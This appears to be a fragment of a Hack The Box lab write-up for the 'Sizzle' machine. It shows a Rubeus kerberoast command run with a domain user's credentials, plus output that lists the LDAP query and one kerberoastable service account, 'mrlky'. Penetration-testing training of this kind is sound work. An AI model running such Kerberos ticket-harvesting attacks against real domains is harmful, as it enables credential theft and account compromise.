 PS C:\Windows\Temp\privesc> .\Rubeus.exe kerberoast /creduser:HTB.LOCAL\amanda /credpassword:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : HTB.LOCAL
[*] Searching path 'LDAP://sizzle.HTB.LOCAL/DC=HTB,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccou
ntName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : mrlky
[*] DistinguishedName      : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName   : http/sizzle
[*] PwdLastSet             : 7/10/2018 2:08:09 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT